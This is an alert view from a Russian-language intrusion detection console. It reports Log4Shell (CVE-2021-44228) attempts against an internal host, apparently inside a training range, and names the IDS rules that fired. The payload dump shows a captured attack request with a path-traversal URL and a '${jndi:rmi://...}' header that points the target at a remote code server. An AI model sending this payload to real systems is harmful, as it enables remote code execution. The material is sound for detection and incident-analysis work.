 ← → dst.ip = 10.126.11.174 && alert.msg == "ATTACK [PTsecurity] log4j RCE aka Log4Shell TCP attempt (CVE-2021-44228)"
57 атак · 45 высокой опасности · 0 средней опасности · 12 низкой опасности · 0 других событий · 0 срабатываний отмечены как ложные
ET INFO Possible Apache log4j RCE Attempt - Any Protocol TCP (CVE-2021-44228)
Общие сведения
Описание и рекомендации
Сработавшее правило
Сессия
Атакующий узел
H3537
172.31.8.246
HOME_NET
→
Атакуемый узел
H265
10.126.11.174
advertising.city.stf
Root, OS, Linux, Offline, Production, 1_city, 1_city_dmz, 2_hv_logistics, 2_hv_logistics_vpn_p2p, HOME_NET
Описание и рекомендации
Описание –
Рекомендации –
См. также CVE-2021-44228
Сработавшее правило
Payload hexdump printable-text
GET /7qp89xYW/hex/..;/special/control.jsp HTTP/1.1
Host: 10.156.11.174
PrivateAT: ${jndi:rmi://10.126.10.30:10002/cw8rgo}
User-Agent: python-requests/2.25
Accept-Encoding: gzip, deflate
Accept: /
Connection: close